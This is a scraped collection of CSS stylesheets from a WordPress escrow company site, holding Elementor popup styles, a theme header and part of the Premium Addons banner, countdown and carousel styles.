.elementor-536 .elementor-element.elementor-element-5ca2e293{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-5ca2e293 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-536 .elementor-element.elementor-element-1fc954ec > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-1e7a82f6{text-align:center;}.elementor-536 .elementor-element.elementor-element-1e7a82f6 .elementor-heading-title{color:#ebe9e4;font-family:"Times New Roman", Sans-serif;font-size:40px;font-weight:600;text-transform:capitalize;text-shadow:-2px 2px 2px rgba(0,0,0,0.3);}.elementor-536 .elementor-element.elementor-element-1e7a82f6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-9a5589c{color:#ebe9e4;font-size:16px;font-weight:400;}.elementor-536 .elementor-element.elementor-element-c96da23 .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;background-color:#af9c6e;padding:03% 30% 03% 030%;}.elementor-536 .elementor-element.elementor-element-c96da23 .elementor-button:hover, .elementor-536 .elementor-element.elementor-element-c96da23 .elementor-button:focus{background-color:#af9c6e;}.elementor-536 .elementor-element.elementor-element-c96da23 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-2fb5c13 .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;background-color:#af9c6e;padding:03% 30% 03% 030%;}.elementor-536 .elementor-element.elementor-element-2fb5c13 .elementor-button:hover, .elementor-536 .elementor-element.elementor-element-2fb5c13 .elementor-button:focus{background-color:#af9c6e;}.elementor-536 .elementor-element.elementor-element-2fb5c13 > .elementor-widget-container{padding:0px 0px 0px 0px;}#elementor-popup-modal-536 .dialog-message{width:550px;height:custom;align-items:center;padding:0px 20px 10px 20px;}#elementor-popup-modal-536{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(12,12,12,0.48);}#elementor-popup-modal-536 .dialog-close-button{display:block;}#elementor-popup-modal-536 .dialog-widget-content{animation-duration:1.2s;background-color:rgba(0,0,0,0.87);border-style:solid;border-width:2px 2px 2px 2px;border-color:rgba(175,156,110,0.23);box-shadow:4px 4px 10px 3px #000000;}@media(max-width:767px){.elementor-536 .elementor-element.elementor-element-c96da23 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-2fb5c13 > .elementor-widget-container{margin:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.oakwoodescrow.com/wp-content/themes/oakwood/style.css?ver=1.0
body_size: 351
content:
/**
Theme Name: oakwood
Author: Let\'s Get Clicks
Author URI: https://letsgetclicks.com
Description: This is Oakwood\'s customized theme, designed to bring speed and flexibility to their website. 
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: oakwood
Template: astra
*/

--- FILE ---
content_type: text/css
request_url: https://www.oakwoodescrow.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/css/premium-addons.css?ver=3.8.2
body_size: 119601
content:
@font-face {
     font-family: 'pa-elements';
     src: url('../../editor/fonts/pa-elements.eot?6nhz6k');
     src: url('../../editor/fonts/pa-elements.eot?6nhz6k#iefix') format('embedded-opentype'), url('../../editor/fonts/pa-elements.ttf?6nhz6k') format('truetype'), url('../../editor/fonts/pa-elements.woff?6nhz6k') format('woff'), url('../../editor/fonts/pa-elements.svg?6nhz6k#pa-elements') format('svg');
     font-weight: normal;
     font-style: normal;
}
/**************** Premium Banner ****************/
/************************************************/
 .premium-banner {
     overflow: hidden;
}
 .premium-banner-ib, .premium-banner-ib img {
     display: block;
     position: relative;
}
 .premium-banner-img-wrap {
     display: -ms-flexbox;
     display: -webkit-flex;
     display: -moz-flex;
     display: -ms-flex;
     display: flex;
     height: 100%;
}
 .premium-banner-img-wrap .premium-banner-ib-img {
     -webkit-flex-shrink: 0;
     flex-shrink: 0;
}
 .premium-banner-ib {
     z-index: 1;
     overflow: hidden;
     margin: 0 0 35px;
     background: #3085a3;
     text-align: center;
    /* cursor: pointer;
     */
     -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
     box-sizing: border-box;
}
 .premium-banner-ib-desc .premium-banner-read-more {
     z-index: 100;
}
 .premium-banner-ib, .wpb_column>.wpb_wrapper .premium-banner-ib {
     margin-bottom: 0px 
}
 .elementor-widget-premium-addon-banner .premium-banner-ib-title {
     background: transparent;
}
 .premium-banner-ib *, .premium-banner-ib .premium-banner-ib-desc {
     -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
}
 .premium-banner-ib img {
     min-width: 100%;
     max-width: 100%;
     -webkit-transition: opacity .35s;
     transition: opacity .35s;
}
 .premium-banner-ib .premium-banner-ib-desc {
     padding: 15px;
     -webkit-backface-visibility: hidden;
     backface-visibility: hidden;
     -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
     box-sizing: border-box;
}
 .premium-banner-ib .premium-banner-ib-desc, .premium-banner-ib .premium-banner-ib-link {
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
}
 .premium-banner-ib .premium-banner-ib-link {
     z-index: 1000;
     text-indent: 200%;
     white-space: nowrap;
     font-size: 0;
     opacity: 0;
}
 .premium-banner-ib a.premium-banner-ib-link {
     display: block;
     background: 0 0;
}
 .premium-banner-animation1 img {
     width: -webkit-calc(100% + 50px)!important;
     width: calc(100% + 50px)!important;
     max-width: -webkit-calc(100% + 50px)!important;
     max-width: calc(100% + 50px)!important;
     -webkit-transition: opacity .35s,filter 0.35s, -webkit-transform .35s;
     transition: opacity .35s, filter 0.35s, -webkit-transform .35s;
     transition: opacity .35s, filter 0.35s, transform .35s;
     transition: opacity .35s, filter 0.35s, transform .35s, -webkit-transform .35s;
     -webkit-transform: translate3d(-40px, 0, 0);
     transform: translate3d(-40px, 0, 0);
}
 .premium-banner-animation2 .premium-banner-ib-title {
     padding: 15px;
}
 .premium-banner-animation1 .premium-banner-ib-desc {
     top: auto;
     bottom: 0;
     min-height: 25%;
     height: auto;
     max-height: 100%;
     text-align: left;
}
 .premium-banner-animation1 .premium-banner-ib-content, .premium-banner-animation1 .premium-banner-ib-title, .premium-banner-animation1 .premium-banner-read-more {
     -webkit-transform: translate3d(0, 40px, 0);
     transform: translate3d(0, 40px, 0);
     -webkit-transition-delay: .05s;
     transition-delay: .05s;
     -webkit-transition-duration: .35s;
     transition-duration: .35s;
}
 .premium-banner-animation1 .premium-banner-ib-title {
     -webkit-transition: -webkit-transform .35s;
     transition: -webkit-transform .35s;
     transition: transform .35s;
     transition: transform .35s, -webkit-transform .35s;
}
 .premium-banner-animation1 .premium-banner-ib-content, .premium-banner-animation1 .premium-banner-read-more {
     margin-top: 10px;
     opacity: 0;
     -webkit-transition: opacity .2s, -webkit-transform .35s;
     transition: opacity .2s, -webkit-transform .35s;
     transition: opacity .2s, transform .35s;
     transition: opacity .2s, transform .35s, -webkit-transform .35s;
}
 .premium-banner-animation1:hover .premium-banner-ib-content, .premium-banner-animation1.active .premium-banner-ib-content, .premium-banner-animation1:hover .premium-banner-read-more, .premium-banner-animation1.active .premium-banner-read-more {
     opacity: 1;
     -webkit-transition-delay: .05s;
     transition-delay: .05s;
     -webkit-transition-duration: .35s;
     transition-duration: .35s;
}
 .premium-banner-animation1:hover .premium-banner-ib-content, .premium-banner-animation1.active .premium-banner-ib-content, .premium-banner-animation1:hover .premium-banner-read-more, .premium-banner-animation1.active .premium-banner-read-more, .premium-banner-animation1:hover .premium-banner-ib-title, .premium-banner-animation1.active .premium-banner-ib-title, .premium-banner-animation1:hover img, .premium-banner-animation1.active img {
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
     -webkit-transition-delay: .05s;
     transition-delay: .05s;
     -webkit-transition-duration: .35s;
     transition-duration: .35s;
}
 .premium-banner-animation1.zoomout img, .premium-banner-animation1.scale img {
     -webkit-transform: translate3d(-40px, 0, 0) scale(1.1);
     transform: translate3d(-40px, 0, 0) scale(1.1);
}
 .premium-banner-ib.sepia img {
     -webkit-filter: sepia(30%);
     filter: sepia(30%);
}
 .premium-banner-ib.bright img {
     -webkit-filter: brightness(1);
     filter: brightness(1);
}
 .premium-banner-ib.sepia:hover img {
     -webkit-filter: sepia(0%);
     filter: sepia(0%);
}
 .premium-banner-ib.bright:hover img {
     -webkit-filter: brightness(1.2);
     filter: brightness(1.2);
}
 .premium-banner-animation1.premium-banner-min-height img, .premium-banner-animation2.premium-banner-min-height img, .premium-banner-animation4.premium-banner-min-height img, .premium-banner-animation5.premium-banner-min-height img, .premium-banner-animation6.premium-banner-min-height img, .premium-banner-animation13.premium-banner-min-height img {
     height: auto;
}
 .premium-banner-animation2 img {
     width: 100%;
}
 .premium-banner-animation2 .premium-banner-ib-desc::before {
     position: absolute;
     content: "";
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
     opacity: 0;
     -webkit-transform: translate3d(0, 50%, 0);
     transform: translate3d(0, 50%, 0);
}
 .premium-banner-animation2 .premium-banner-ib-title {
     position: absolute;
     top: 50%;
     left: 0;
     width: 100%;
     -webkit-transition: -webkit-transform .35s, color .35s;
     -webkit-transition: color .35s, -webkit-transform .35s;
     transition: color .35s, -webkit-transform .35s;
     transition: transform .35s, color .35s;
     transition: transform .35s, color .35s, -webkit-transform .35s;
     -webkit-transform: translate3d(0, -50%, 0);
     transform: translate3d(0, -50%, 0);
}
 .premium-banner-animation2 .premium-banner-ib-content, .premium-banner-animation2 .premium-banner-read-more, .premium-banner-animation2 .premium-banner-ib-desc::before {
     -webkit-transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, transform .35s;
     transition: opacity .35s, transform .35s, -webkit-transform .35s;
}
 .premium-banner-animation2 .premium-banner-ib-content, .premium-banner-animation2 .premium-banner-read-more {
     position: absolute;
     bottom: 0;
     left: 0;
     padding: 15px;
     width: 100%;
     max-height: 50%;
     opacity: 0;
     -webkit-transform: translate3d(0, 10px, 0);
     transform: translate3d(0, 10px, 0);
}
 .premium-banner-animation2:hover .premium-banner-ib-title, .premium-banner-animation2.active .premium-banner-ib-title {
     color: #fff;
     -webkit-transform: translate3d(0, -40px, 0);
     transform: translate3d(0, -40px, 0);
}
 .premium-banner-animation2:hover .premium-banner-read-more, .premium-banner-animation2.active .premium-banner-read-more, .premium-banner-animation2:hover .premium-banner-ib-desc::before, .premium-banner-animation2.active .premium-banner-ib-desc::before {
     opacity: 1;
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}
 .premium-banner-animation2:hover .premium-banner-ib-content, .premium-banner-animation2.active .premium-banner-ib-content {
     opacity: 1;
     -webkit-transform: translate3d(0, -30px, 0);
     transform: translate3d(0, -30px, 0);
}
 .premium-banner-animation3 .premium-banner-ib-title {
     position: absolute;
     bottom: 0;
     left: 0;
     padding: 15px;
     width: 100%;
     text-align: left;
     -webkit-transform: translate3d(0, -30px, 0);
     transform: translate3d(0, -30px, 0);
}
 .premium-banner-animation3 .premium-banner-ib-desc::before, .premium-banner-animation3 .premium-banner-ib-title {
     -webkit-transition: -webkit-transform .35s;
     transition: -webkit-transform .35s;
     transition: transform .35s;
     transition: transform .35s, -webkit-transform .35s;
}
 .premium-banner-animation3:hover .premium-banner-ib-desc::before, .premium-banner-animation3.active .premium-banner-ib-desc::before, .premium-banner-animation3:hover .premium-banner-ib-title, .premium-banner-animation3.active .premium-banner-ib-title {
     opacity: 1;
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}
 .premium-banner-animation3 .premium-banner-ib-content {
     max-height: -webkit-calc(100% - 60px - 1.5em);
     max-height: calc(100% - 60px - 1.5em);
     overflow: hidden;
}
 .premium-banner-animation4 img {
     width: -webkit-calc(100% + 40px)!important;
     width: calc(100% + 40px)!important;
     max-width: -webkit-calc(100% + 40px)!important;
     max-width: calc(100% + 40px)!important;
}
 .premium-banner-animation4 .premium-banner-ib-desc {
     padding: 30px;
}
 .premium-banner-animation4 .premium-banner-ib-desc::after, .premium-banner-animation4 .premium-banner-ib-desc::before {
     position: absolute;
     content: "";
     opacity: 0;
}
 .premium-banner-animation4 .premium-banner-ib-desc::before {
     top: 50px;
     right: 30px;
     bottom: 50px;
     left: 30px;
     border-top: 1px solid #fff;
     border-bottom: 1px solid #fff;
     -webkit-transform: scale(0, 1);
     -ms-transform: scale(0, 1);
     transform: scale(0, 1);
     -webkit-transform-origin: 0 0;
     -ms-transform-origin: 0 0;
     transform-origin: 0 0;
}
 .premium-banner-animation4 .premium-banner-ib-desc::after {
     top: 30px;
     right: 50px;
     bottom: 30px;
     left: 50px;
     border-right: 1px solid #fff;
     border-left: 1px solid #fff;
     -webkit-transform: scale(1, 0);
     -ms-transform: scale(1, 0);
     transform: scale(1, 0);
     -webkit-transform-origin: 100% 0;
     -ms-transform-origin: 100% 0;
     transform-origin: 100% 0;
}
 .premium-banner-animation4 .premium-banner-ib-title {
     padding: 50px 30px 0 30px;
     -webkit-transition: -webkit-transform .35s;
     transition: -webkit-transform .35s;
     transition: transform .35s;
     transition: transform .35s, -webkit-transform .35s;
}
 .premium-banner-animation4 .premium-banner-ib-content, .premium-banner-animation4 .premium-banner-read-more {
     padding: 10px 30px;
     opacity: 0;
     overflow: hidden;
     -webkit-transform: translate3d(0, -10px, 0);
     transform: translate3d(0, -10px, 0);
}
 .premium-banner-animation4 .premium-banner-ib-title, .premium-banner-animation4 img {
     -webkit-transform: translate3d(-30px, 0, 0);
     transform: translate3d(-30px, 0, 0);
}
 .premium-banner-animation4.zoomout img, .premium-banner-animation4.scale img {
     -webkit-transform: translate3d(-30px, 0, 0) scale(1.1);
     transform: translate3d(-30px, 0, 0) scale(1.1);
}
 .premium-banner-animation4 .premium-banner-ib-content, .premium-banner-animation4 .premium-banner-read-more, .premium-banner-animation4 .premium-banner-ib-desc::after, .premium-banner-animation4 .premium-banner-ib-desc::before, .premium-banner-animation4 img {
     -webkit-transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, transform .35s;
     transition: opacity .35s, transform .35s, -webkit-transform .35s;
}
/*.premium-banner-animation4:hover img, .premium-banner-animation4.active img {
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}
 */
 .premium-banner-animation4:hover .premium-banner-ib-desc::after, .premium-banner-animation4.active .premium-banner-ib-desc::after, .premium-banner-animation4:hover .premium-banner-ib-desc::before, .premium-banner-animation4.active .premium-banner-ib-desc::before {
     opacity: 1;
     -webkit-transform: scale(1);
     -ms-transform: scale(1);
     transform: scale(1);
}
 .premium-banner-animation4:hover .premium-banner-ib-content, .premium-banner-animation4.active .premium-banner-ib-content, .premium-banner-animation4:hover .premium-banner-read-more, .premium-banner-animation4.active .premium-banner-read-more, .premium-banner-animation4:hover .premium-banner-ib-title, .premium-banner-animation4.active .premium-banner-ib-title {
     opacity: 1;
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}
 .premium-banner-animation4:hover .premium-banner-ib-content, .premium-banner-animation4:hover .premium-banner-ib-desc::after, .premium-banner-animation4:hover .premium-banner-ib-title, .premium-banner-animation4:hover img {
     -webkit-transition-delay: .15s;
     transition-delay: .15s;
}
 .premium-banner-animation5 .premium-banner-ib-desc {
     top: auto;
     bottom: 0;
     padding: 15px;
     height: auto;
     background: #f2f2f2;
     color: #3c4a50;
     -webkit-transition: -webkit-transform .35s;
     transition: -webkit-transform .35s;
     transition: transform .35s;
     transition: transform .35s, -webkit-transform .35s;
     -webkit-transform: translate3d(0, 100%, 0);
     transform: translate3d(0, 100%, 0);
}
 .premium-banner-animation5 .premium-banner-ib-content {
     position: absolute;
     top: auto;
     bottom: 100%;
     left: 0;
     width: 100%;
     padding: 15px;
     opacity: 0;
     -webkit-transition: opacity .35s;
     transition: opacity .35s;
}
 .premium-banner-animation5 .premium-banner-ib-title, .premium-banner-animation5 .premium-banner-read-more {
     -webkit-transition: -webkit-transform .35s;
     transition: -webkit-transform .35s;
     transition: transform .35s;
     transition: transform .35s, -webkit-transform .35s;
     -webkit-transform: translate3d(0, 200%, 0);
     transform: translate3d(0, 200%, 0);
     text-align: center;
}
 .premium-banner-animation5 .premium-banner-ib-title {
     margin: 10px 0;
}
 .premium-banner-animation5:hover .premium-banner-ib-content, .premium-banner-animation5.active .premium-banner-ib-content, .premium-banner-animation5:hover .premium-banner-ib-content *, .premium-banner-animation5.active .premium-banner-ib-content * {
     opacity: 1 !important;
     z-index: 99 !important;
     -webkit-backface-visibility: hidden !important;
     backface-visibility: hidden !important;
}
 .premium-banner-animation5:hover .premium-banner-ib-desc, .premium-banner-animation5.active .premium-banner-ib-desc, .premium-banner-animation5:hover .premium-banner-ib-title, .premium-banner-animation5.active .premium-banner-ib-title, .premium-banner-animation5:hover .premium-banner-read-more, .premium-banner-animation5.active .premium-banner-read-more {
     -webkit-transform: translateY(0);
     -ms-transform: translateY(0);
     transform: translateY(0);
}
 .premium-banner-animation5:hover .premium-banner-ib-title {
     -webkit-transition-delay: .05s;
     transition-delay: .05s;
}
 .premium-banner-animation5 img, .premium-banner-animation2 img, .premium-banner-animation4 img, .premium-banner-animation6 img{
     -webkit-transition: opacity .35s,filter 0.35s, -webkit-transform .35s;
     transition: opacity .35s,filter 0.35s ,-webkit-transform .35s;
     transition: opacity .35s,filter 0.35s, transform .35s;
     transition: opacity .35s,filter 0.35s, transform .35s, -webkit-transform .35s;
}
 .premium-banner-animation5.zoomout img, .premium-banner-animation5.scale img, .premium-banner-animation2.zoomout img, .premium-banner-animation2.scale img, .premium-banner-animation6.zoomout img, .premium-banner-animation6.scale img {
     -webkit-transform: scale(1.1);
     transform: scale(1.1);
}
 .premium-banner-animation5.zoomin:hover img, .premium-banner-animation2.zoomin:hover img, .premium-banner-animation6.zoomin:hover img{
     -webkit-transform: scale(1.1);
     transform: scale(1.1);
}
 .premium-banner-animation5.zoomout:hover img, .premium-banner-animation2.zoomout:hover img, .premium-banner-animation6.zoomout:hover img{
     -webkit-transform: scale(1.0);
     transform: scale(1.0);
}
 .premium-banner-animation5.scale:hover img, .premium-banner-animation2.scale:hover img, .premium-banner-animation6.scale:hover img {
     -webkit-transform: scale(1.2) rotate(5deg);
     transform: scale(1.2) rotate(5deg);
}
 .premium-banner-animation5.grayscale:hover img, .premium-banner-animation2.grayscale:hover img, .premium-banner-animation6.grayscale:hover img{
     -webkit-filter: grayscale(100%);
     filter: grayscale(100%);
}
 .premium-banner-animation5.blur:hover img, .premium-banner-animation2.blur:hover img, .premium-banner-animation6.blur:hover img {
     -webkit-filter: blur(3px);
     filter: blur(3px);
}
 .premium-banner-animation6 .premium-banner-ib-desc {
     padding: 45px;
}
 .premium-banner-animation6 .premium-banner-ib-desc::before {
     position: absolute;
     content: "";
     top: 30px;
     right: 30px;
     bottom: 30px;
     left: 30px;
     border: 1px solid #fff;
}
 .premium-banner-animation6 .premium-banner-ib-title {
     margin: 20px 0 10px;
     -webkit-transition: -webkit-transform .35s;
     transition: -webkit-transform .35s;
     transition: transform .35s;
     transition: transform .35s, -webkit-transform .35s;
     -webkit-transform: translate3d(0, 100%, 0);
     transform: translate3d(0, 100%, 0);
}
 .premium-banner-animation6 .premium-banner-ib-content, .premium-banner-animation6 .premium-banner-read-more, .premium-banner-animation6 .premium-banner-ib-desc::before {
     opacity: 0;
     -webkit-transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, transform .35s;
     transition: opacity .35s, transform .35s, -webkit-transform .35s;
     -webkit-transform: scale(0);
     -ms-transform: scale(0);
     transform: scale(0);
}
 .premium-banner-animation6 .premium-banner-read-more {
     margin-top: 10px;
}
 .premium-banner-animation6:hover .premium-banner-ib-title, .premium-banner-animation6.active .premium-banner-ib-title {
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}
 .premium-banner-animation6:hover .premium-banner-ib-content, .premium-banner-animation6.active .premium-banner-ib-content, .premium-banner-animation6:hover .premium-banner-read-more, .premium-banner-animation6.active .premium-banner-read-more, .premium-banner-animation6:hover .premium-banner-ib-desc::before, .premium-banner-animation6.active .premium-banner-ib-desc::before {
     opacity: 1;
     -webkit-transform: scale(1);
     -ms-transform: scale(1);
     transform: scale(1);
}
 .premium-banner-animation8 img {
     -webkit-transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, transform .35s;
     transition: opacity .35s, transform .35s, -webkit-transform .35s;
     -webkit-transform: scale(1.15);
     -ms-transform: scale(1.15);
     transform: scale(1.15) 
}
 .premium-banner-animation8:hover img, .premium-banner-animation8.active img {
     -webkit-transform: scale(1);
     -ms-transform: scale(1);
     transform: scale(1);
}
 .premium-banner-animation8 .premium-banner-ib-title {
     margin-top: 20%;
     -webkit-transition: -webkit-transform .35s;
     transition: -webkit-transform .35s;
     transition: transform .35s;
     transition: transform .35s, -webkit-transform .35s;
     -webkit-transform: translate3d(0, 20px, 0);
     transform: translate3d(0, 20px, 0);
}
 .premium-banner-animation8:hover .premium-banner-ib-title, .premium-banner-animation8.active .premium-banner-ib-title {
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}
 .premium-banner-animation8 .premium-banner-ib-content {
     margin: 1em 0 0;
     padding: 35px;
     border: 1px solid #fff;
     opacity: 0;
     -webkit-transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, transform .35s;
     transition: opacity .35s, transform .35s, -webkit-transform .35s;
     -webkit-transform: translate3d(0, 20px, 0) scale(1.1);
     transform: translate3d(0, 20px, 0) scale(1.1);
}
 .premium-banner-animation8:hover .premium-banner-ib-content, .premium-banner-animation8.active .premium-banner-ib-content {
     opacity: 1;
     -webkit-transform: translate3d(0, 0, 0) scale(1);
     transform: translate3d(0, 0, 0) scale(1);
}
 .premium-banner-animation12 .premium-banner-ib-desc::after {
     position: absolute;
     content: "";
     right: 30px;
     bottom: 30px;
     left: 30px;
     height: -webkit-calc(50% - 30px);
     height: calc(50% - 30px);
     border: 7px solid #fff;
     -webkit-transition: -webkit-transform .35s;
     transition: -webkit-transform .35s;
     transition: transform .35s;
     transition: transform .35s, -webkit-transform .35s;
     -webkit-transform: translate3d(0, -100%, 0);
     transform: translate3d(0, -100%, 0);
}
 .premium-banner-animation12:hover .premium-banner-ib-desc::after, .premium-banner-animation12.active .premium-banner-ib-desc::after {
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}
 .premium-banner-animation12 .premium-banner-ib-desc {
     padding: 45px;
     text-align: left;
}
 .premium-banner-animation12 .premium-banner-ib-content {
     position: absolute;
     right: 60px;
     bottom: 60px;
     left: 60px;
     opacity: 0;
     -webkit-transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, transform .35s;
     transition: opacity .35s, transform .35s, -webkit-transform .35s;
     -webkit-transform: translate3d(0, -100px, 0);
     transform: translate3d(0, -100px, 0);
}
 .premium-banner-animation12:hover .premium-banner-ib-content, .premium-banner-animation12.active .premium-banner-ib-content {
     opacity: 1;
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}
 .premium-banner-animation13 img {
     width: -webkit-calc(100% + 20px)!important;
     width: calc(100% + 20px)!important;
     max-width: -webkit-calc(100% + 20px)!important;
     max-width: calc(100% + 20px)!important;
     -webkit-transition: opacity .35s,filter 0.35s, -webkit-transform .35s;
     transition: opacity .35s,filter 0.35s ,-webkit-transform .35s;
     transition: opacity .35s,filter 0.35s, transform .35s;
     transition: opacity .35s,filter 0.35s, transform .35s, -webkit-transform .35s;
     -webkit-transform: translate3d(-10px, 0, 0);
     transform: translate3d(-10px, 0, 0);
     -webkit-backface-visibility: hidden;
     backface-visibility: hidden;
}
 .premium-banner-animation13.zoomout img, .premium-banner-animation13.scale img {
     -webkit-transform: translate3d(-10px, 0, 0) scale(1.1);
     transform: translate3d(-10px, 0, 0) scale(1.1);
}
 .premium-banner-animation13.none:hover img, .premium-banner-animation1.none:hover img, .premium-banner-animation4.none:hover img {
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}
 .premium-banner-animation13.zoomin:hover img, .premium-banner-animation1.zoomin:hover img, .premium-banner-animation4.zoomin:hover img{
     -webkit-transform: translate3d(0, 0, 0) scale(1.1);
     transform: translate3d(0, 0, 0) scale(1.1);
}
 .premium-banner-animation13.zoomout:hover img, .premium-banner-animation1.zoomout:hover img, .premium-banner-animation4.zoomout:hover img {
     -webkit-transform: translate3d(0, 0, 0) scale(1.0);
     transform: translate3d(0, 0, 0) scale(1.0);
}
 .premium-banner-animation13.scale:hover img, .premium-banner-animation1.scale:hover img, .premium-banner-animation4.scale:hover img {
     -webkit-transform: translate3d(0, 0, 0) scale(1.2) rotate(5deg);
     transform: translate3d(0, 0, 0) scale(1.2) rotate(5deg);
}
 .premium-banner-animation13.grayscale:hover img, .premium-banner-animation1.grayscale:hover img, .premium-banner-animation4.grayscale:hover img{
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
     -webkit-filter: grayscale(100%);
     filter: grayscale(100%);
}
 .premium-banner-animation13.blur:hover img, .premium-banner-animation1.blur:hover img, .premium-banner-animation4.blur:hover img {
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
     -webkit-filter: blur(3px);
     filter: blur(3px);
}
 .premium-banner-animation13 .premium-banner-ib-desc {
     text-align: left;
}
 .premium-banner-animation13 .premium-banner-ib-title {
     position: relative;
     overflow: hidden;
     padding: 5px 0 10px;
}
 .premium-banner-animation13 .premium-banner-ib-title::after {
     position: absolute;
     content: "";
     bottom: 0;
     left: 0;
     width: 100%;
     height: 2px;
     background: #fff;
     -webkit-transition: -webkit-transform .35s;
     transition: -webkit-transform .35s;
     transition: transform .35s;
     transition: transform .35s, -webkit-transform .35s;
     -webkit-transform: translate3d(-101%, 0, 0);
     transform: translate3d(-101%, 0, 0);
}
 .premium-banner-animation13:hover .premium-banner-ib-title::after, .premium-banner-animation13.active .premium-banner-ib-title::after {
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}
 .premium-banner-animation13 .premium-banner-ib-content, .premium-banner-animation13 .premium-banner-read-more {
     padding: 15px 0;
     opacity: 0;
     -webkit-transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, transform .35s;
     transition: opacity .35s, transform .35s, -webkit-transform .35s;
     -webkit-transform: translate3d(100%, 0, 0);
     transform: translate3d(100%, 0, 0);
}
 .premium-banner-animation13:hover .premium-banner-ib-content, .premium-banner-animation13.active .premium-banner-ib-content, .premium-banner-animation13:hover .premium-banner-read-more, .premium-banner-animation13.active .premium-banner-read-more {
     opacity: 1;
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}
 .premium-banner-ib.premium-banner-animation5 .premium-banner-toggle-size {
     left: 50%;
     width: auto!important;
     height: 100%;
     max-width: none;
     -webkit-transform: translateX(-50%);
     -ms-transform: translateX(-50%);
     transform: translateX(-50%);
}
 .premium-banner-ib img {
     border: none;
     padding: 0;
     margin: 0;
}
/**************** Premium CountDown *************/
/************************************************/
 .premium-countdown {
     display: -ms-flexbox;
     display: -webkit-flex;
     display: -moz-flex;
     display: -ms-flex;
     display: flex;
}
/* jQuery Countdown styles 2.0.0. */
 .pre_countdown-row {
     display: block;
     text-align: center;
}
 .countdown .pre_countdown-section {
     display: inline-block;
     max-width: 100%;
     margin-bottom: 15px;
}
 .countdown .pre_countdown-section:last-child {
     margin-right: 0;
}
 .countdown span.pre_countdown-amount {
     font-size: 70px;
     line-height: 1;
}
 .countdown .pre_time-mid {
     display: block;
}
/************************************ * Digit and unit styles *************************************/
 .side .pre_countdown-section .pre_countdown-period {
     vertical-align: bottom;
}
 .countdown .pre_countdown-section .pre_countdown-period {
     font-size: 17px;
     line-height: 3em;
}
/************************************ * Digit and unit side by side *************************************/
 .side .pre_countdown-section .pre_countdown-amount, .side .pre_countdown-section .pre_countdown-period {
     display: inline-block;
}
 .side .pre_countdown-section .pre_countdown-amount {
     margin-right: 5px;
}
/************************************ * Digit and unit up and down *************************************/
 .down .pre_countdown-section .pre_countdown-amount, .down .pre_countdown-section .pre_countdown-period {
     display: block;
}
/**************** Premium Carousel **************/
/************************************************/
 .premium-carousel-wrapper a.carousel-arrow, .premium-carousel-wrapper a.ver-carousel-arrow, .premium-fb-rev-container a.carousel-arrow, .premium-blog-wrap a.carousel-arrow, .premium-hscroll-wrap a.carousel-arrow {
     display: -ms-flexbox;
     display: -webkit-flex;
     display: -moz-flex;
     display: -ms-flex;
     display: flex;
     align-items: center;
     justify-content: center;
     width: 2em;
     height: 2em;
     line-height: 0;
     text-align: center;
     position: absolute;
     z-index: 99;
     cursor: pointer;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
     -webkit-appearance: inherit;
     border: none;
     box-shadow: none;
}
 div[class^="premium-"] .slick-arrow i {
     display: block;
}
 .ver-carousel-arrow.carousel-next i{
     margin-bottom: -3px;
}
 .premium-carousel-wrapper a.slick-arrow:hover {
     box-shadow: none !important;
}
